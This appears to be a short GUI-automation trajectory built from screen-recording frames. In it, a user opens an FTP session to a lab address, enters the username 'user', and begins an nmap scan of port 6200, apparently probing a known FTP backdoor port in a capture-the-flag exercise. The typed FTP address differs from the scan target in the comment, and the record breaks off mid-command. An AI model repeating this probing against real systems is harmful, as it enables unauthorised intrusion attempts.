
pyautogui.moveTo(535, 324)

# Connect by FTP to the target and enter username 'user' at the login prompt
pyautogui.write('ftp')

pyautogui.write('10.10.110.3')

pyautogui.write('user')

# Scan port 6200 on 10.10.10.3 with nmap, finding it filtered
pyautogui.write('nm')

pyautogui.write('ap 10.10.10.')
